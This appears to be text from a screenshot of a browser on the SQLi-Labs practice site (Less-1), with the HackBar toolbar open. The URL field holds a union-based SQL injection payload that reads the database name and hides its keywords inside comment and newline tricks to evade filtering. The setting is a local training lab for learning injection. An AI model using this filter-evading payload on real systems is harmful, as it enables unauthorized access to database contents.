 Welcome Dhakkan
Your Login name:2
Your Password:security
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union /*//--/*/   select 1,2,database/*!--+/*%0a/*!()*/  --+